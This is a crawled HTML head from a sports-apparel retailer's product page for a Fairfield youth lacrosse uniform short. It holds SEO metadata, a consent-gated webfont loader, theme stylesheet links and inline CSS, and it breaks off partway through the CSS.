

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theauthenticathlete.com/product/fairfield-lacrosse-boys-new-balance-uniform-short-fyls23/
body_size: 32632
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_76655 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>*Fairfield Lacrosse BOYS New Balance Uniform Short (FYLS23) - The Authentic Athlete</title>
	<link rel="canonical" href="https://www.theauthenticathlete.com/product/fairfield-lacrosse-boys-new-balance-uniform-short-fyls23/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="*Fairfield Lacrosse BOYS New Balance Uniform Short (FYLS23) - The Authentic Athlete" />
	<meta property="og:description" content="Uniform for BOYS in grades 5-8 only. Note: The Authentic Athlete will be available on Saturday Jan. 28 to do a sizing day in Fairfield (see email from FYL for time and location). If you cannot make the Fairfield sizing day, samples will be available in our Darien location during the duration of the web [&hellip;]" />
	<meta property="og:url" content="https://www.theauthenticathlete.com/product/fairfield-lacrosse-boys-new-balance-uniform-short-fyls23/" />
	<meta property="og:site_name" content="The Authentic Athlete" />
	<meta property="article:modified_time" content="2023-03-22T21:32:03+00:00" />
	<meta property="og:image" content="https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-MENS-UNIFORM-SHORT.jpg" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theauthenticathlete.com/product/fairfield-lacrosse-boys-new-balance-uniform-short-fyls23/","url":"https://www.theauthenticathlete.com/product/fairfield-lacrosse-boys-new-balance-uniform-short-fyls23/","name":"*Fairfield Lacrosse BOYS New Balance Uniform Short (FYLS23) - The Authentic Athlete","isPartOf":{"@id":"https://www.theauthenticathlete.com/#website"},"primaryImageOfPage":{"@id":"https://www.theauthenticathlete.com/product/fairfield-lacrosse-boys-new-balance-uniform-short-fyls23/#primaryimage"},"image":{"@id":"https://www.theauthenticathlete.com/product/fairfield-lacrosse-boys-new-balance-uniform-short-fyls23/#primaryimage"},"thumbnailUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-MENS-UNIFORM-SHORT.jpg","datePublished":"2023-01-18T17:24:35+00:00","dateModified":"2023-03-22T21:32:03+00:00","breadcrumb":{"@id":"https://www.theauthenticathlete.com/product/fairfield-lacrosse-boys-new-balance-uniform-short-fyls23/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theauthenticathlete.com/product/fairfield-lacrosse-boys-new-balance-uniform-short-fyls23/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theauthenticathlete.com/product/fairfield-lacrosse-boys-new-balance-uniform-short-fyls23/#primaryimage","url":"https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-MENS-UNIFORM-SHORT.jpg","contentUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-MENS-UNIFORM-SHORT.jpg","width":512,"height":512},{"@type":"BreadcrumbList","@id":"https://www.theauthenticathlete.com/product/fairfield-lacrosse-boys-new-balance-uniform-short-fyls23/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theauthenticathlete.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.theauthenticathlete.com/shop/"},{"@type":"ListItem","position":3,"name":"*Fairfield Lacrosse BOYS New Balance Uniform Short (FYLS23)"}]},{"@type":"WebSite","@id":"https://www.theauthenticathlete.com/#website","url":"https://www.theauthenticathlete.com/","name":"The Authentic Athlete","description":"Your source for the best sports footwear apparel and accessories.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theauthenticathlete.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.theauthenticathlete.com' />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Comments Feed" href="https://www.theauthenticathlete.com/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Montserrat&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<link rel='stylesheet' id='avia-grid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/grid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/base.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/layout.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/blog/blog.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/postslider/postslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons/buttons.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/catalogue/catalogue.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/comments/comments.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contentslider/contentslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/google_maps/google_maps.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/grid_row/grid_row.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/heading/heading.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/hr/hr.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon/icon.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconbox/iconbox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image/image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-site-preloader.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/promobox/promobox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/search/search.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/social_share/social_share.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/table/table.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/team/team.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/shortcodes.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-woocommerce-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theauthenticathlete.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) 